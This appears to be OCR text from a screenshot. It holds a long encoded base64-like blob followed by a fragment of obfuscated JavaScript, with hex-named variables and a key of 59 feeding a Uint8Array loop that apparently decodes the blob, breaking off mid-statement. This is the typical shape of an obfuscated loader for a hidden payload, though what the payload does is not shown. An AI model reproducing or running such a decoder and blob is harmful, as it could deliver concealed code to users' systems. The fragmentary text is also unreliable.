
JOVFFWQ0YXHFdaT15ITxxmF1JfAQpGAEleT05JVRtkUVhTQ
UNVE2ReTF5KSmBkSktXXEtmF2RdXE5fQlJVEhVPU15VE11OV
VhPUlRVE2RSSEJcQhJATVpJG2RBUUJUTwZkUkhCXEIdHWRS
SEJcQhVJXkhOV08EZFNTUElCE2RSSEJcQhVJXkhOV08SAR
wcAFJdE2RBUUJUTxJJXk9OSVUbZEFRQlRPFUleS1daWF4TFG
cUEB8UFxwcEgBJXk9OSVUbZFlQUkhYSlITZEpLV1xLEAoSAEY
SFVhaT1hTE11OVVhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS
1dcSxAKEgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUl
gSQE1aSRtkQUteU00GX1RYTlZeVU8VWEleWk9efldeVl5VTx
McSFhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQHBRaS1IVS1N
LBEgGHBBkS1lCQUkQHB1kTQYcEHZaT1MVXVdUVEkTf1pPXh
VVVEwTEhQNCwsLCxIAZEFLXlNNFVpIQlVYBk9JTl4AE19UWE
5WXlVPFVNeWl9HR19UWE5WXlVPFVlUX0ISFVpLS15VX3hTUl
dfE2RBS15TTRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVF
UTZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUlgSAEY
SAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249c<